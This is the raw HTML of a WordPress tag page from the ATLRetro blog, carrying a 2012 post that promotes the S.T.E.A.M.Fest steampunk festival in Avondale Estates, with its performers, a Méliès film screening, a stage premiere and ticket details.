

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/maegan-mercer-bourne/
body_size: 11385
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>maegan mercer-bourne &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; maegan mercer-bourne Tag Feed" href="https://atlretro.com/tag/maegan-mercer-bourne/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/4224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=BE9BAE7959437BA26E30DF495CBEFB28');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="maegan mercer-bourne"/>
  <meta property="og:url" content="https://atlretro.com/tag/maegan-mercer-bourne/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="maegan mercer-bourne"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/maegan-mercer-bourne/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2012/04/11/steamfest/">STEAMFEST Brings the World (and the Moon) to Avondale Estates</a></h2>
            Posted on: <strong>Apr 11th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/04/steamfestposter.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-5360" title="steamfestposter" src="https://www.atlretro.com/wp-content/uploads/2012/04/steamfestposter.jpg" alt="" width="358" height="461" srcset="https://atlretro.com/wp-content/uploads/2012/04/steamfestposter.jpg 746w, https://atlretro.com/wp-content/uploads/2012/04/steamfestposter-233x300.jpg 233w" sizes="(max-width: 358px) 100vw, 358px" /></a>When the <strong><a href="www.academytheatre.org " target="_blank">Academy Theatre</a></strong>, <strong><a href="https://www.theartificeclub.com/">the Artifice Club</a></strong> and the <strong>City of Avondale Estates</strong> present the 4th annual <strong><a href="www.steamfestatl.com " target="_blank">S.T.E.A.M.Fest</a></strong> this Sat. April 14 and Sun. April 15, the Steampunk world will come together for one heck of a good time.  Musical and theatrical performers confirmed for the Festival include Philadelphia’s<strong> <a href="https://www.thiswaytotheegress.com/site/" target="_blank">This Way to the Egress</a>, <a href="https://www.misterjoeblack.com/" target="_blank">Mister Joe Black</a> </strong>from the UK, San Francisco’s <strong><a href="https://unwoman.com/" target="_blank">Unwoman</a></strong>, Los Angeles’ <strong><a href="https://pretzelmen.com/cms/" target="_blank">The Peculiar Pretzelmen</a></strong>, Texan comedic styling of <strong><a href="https://saturdayandsixpence.wordpress.com/" target="_blank">Mr. Saturday and Sixpence</a></strong>,<em> </em>Charleston’s <strong><a href="https://www.meganjean.net/" target="_blank">Megan Jean and the KFB</a></strong>, Atlanta’s own <a href="https://www.theextraordinarycontraptions.com/" target="_blank"><strong>The Extraordinary Contraptions</strong> </a>and <strong><a href="https://www.playitwithmoxie.com/" target="_blank">Play It With Moxie</a></strong>, plus <strong><a href="https://www.awalim.com/" target="_blank">The Awalim Dance Company</a></strong> bring steps from the Middle East and <a href="https://thimblerig.com/" target="_blank"><strong>Thimblerig Circus</strong> </a>giving us the wonders of their fictitious Moldavian homeland, and more.</p>
<p>But why stop with the <strong>world</strong> when S.T.E.A.M.Fest can hang the <strong>Moon</strong>? The Academy has acquired an exclusive screening of an amazing restoration of <strong>Georges Méliès&#8217;</strong> masterpiece, <strong>A TRIP TO THE MOON (1902)</strong>, 110 years after its first release of this hand-painted marvel of early cinema. Steampunk short films of various stripes will be on show all weekend in the fantastic <strong>Tea Parlor.</strong></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/04/steamfest-patch.jpg"><img decoding="async" class="alignleft size-medium wp-image-5361" title="steamfest patch" src="https://www.atlretro.com/wp-content/uploads/2012/04/steamfest-patch-161x300.jpg" alt="" width="161" height="300" /></a>Moving from screen to stage, this year we will feature the world premiere of <strong><a href="https://www.youtube.com/watch?v=oB3AP_JjslU" target="_blank">THE ADVENTURE OF CAPERCALLIE BRIDGE</a></strong> by <strong>Maegan Mercer-Bourne</strong>, which tells the tale of <strong>Mycroft Holmes</strong> and his adventures.</p>
<p>S.T.E.A.M.Fest, which stands for Steampunk Theater, Entertainment, Arts and Music Festival, is Atlanta’s only Steampunk arts festival (and, quite possibly the ONLY Steampunk Arts Festival in all the Solar System). Live performances and musical acts will be complemented by many artists, authors, illustrators, actors and filmmakers talking about their involvement in the Steampunk genre. Whether in the vendor/dealer’s room, workshops, panel discussions, a costumes contest, musical and theatrical performances, out by food trucks, or dancing with the DJ’s spinning until the wee hours of the morning, some of the best and brightest in the Steampunk scene will be mixing and mingling with all the guests at the event.</p>
<p>Costumes are encouraged, but not required!  Props are welcome and weapons must be peace-bonded.</p>
<p><em>Tickets range between $25 to $100 and can be purchased online and at the door, with VIP sales closing down this Saturday, April 7 at midnight.  Be sure to note that there is a discount for young people with a valid high school ID. To find out more, visit the<strong><a href="https://www.steamfestatl.com/" target="_blank"> S.T.E.A.M.Fest Website </a></strong>, the  S.T.E.A.M.Fest <strong><a href="https://www.facebook.com/STEAMFest" target="_blank">Facebook page </a></strong>or the <strong><a href="https://on.fb.me/zs73Pm " target="_blank">S.T.E.A.M.Fest Facebook link Event page </a>. </strong>Follow S.T.E.A.M.Fest on Twitter at</em> <strong><a href="https://twitter.com/#!/ArtificeClub" target="_blank">@ArtificeClub</a></strong>.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/academy-theatre/" rel="tag">Academy Theatre</a>, <a href="https://atlretro.com/tag/adventure-of-capercaillie-bridge/" rel="tag">adventure of capercaillie bridge</a>, <a href="https://atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://atlretro.com/tag/avondale-estatesa/" rel="tag">Avondale Estatesa</a>, <a href="https://atlretro.com/tag/awalim-dance-company/" rel="tag">awalim dance company</a>, <a href="https://atlretro.com/tag/extraordinary-contraptions/" rel="tag">Extraordinary Contraptions</a>, <a href="https://atlretro.com/tag/george-melies/" rel="tag">george melies</a>, <a href="https://atlretro.com/tag/hugo/" rel="tag">Hugo</a>, <a href="https://atlretro.com/tag/maegan-mercer-bourne/" rel="tag">maegan mercer-bourne</a>, <a href="https://atlretro.com/tag/megan-jean-and-the-kfb/" rel="tag">megan jean and the kfb</a>, <a href="https://atlretro.com/tag/mister-joe-black/" rel="tag">mister joe black</a>, <a href="https://atlretro.com/tag/mr-saturday-and-sixpence/" rel="tag">mr saturday and sixpence</a>, <a href="https://atlretro.com/tag/mycroft-holmes/" rel="tag">mycroft holmes</a>, <a href="https://atlretro.com/tag/peculiar-pretzelmen/" rel="tag">peculiar pretzelmen</a>, <a href="https://atlretro.com/tag/play-it-with-moxie/" rel="tag">Play it with Moxie</a>, <a href="https://atlretro.com/tag/steamfest/" rel="tag">steamfest</a>, <a href="https://atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://atlretro.com/tag/steampunk-festival/" rel="tag">steampunk festival</a>, <a href="https://atlretro.com/tag/tea-parlor/" rel="tag">tea parlor</a>, <a href="https://atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a>, <a href="https://atlretro.com/tag/this-way-to-the-egress/" rel="tag">this way to the egress</a>, <a href="https://atlretro.com/tag/trip-to-the-moon/" rel="tag">trip to the moon</a>, <a href="https://atlretro.com/tag/unwoman/" rel="tag">unwoman</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2025 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
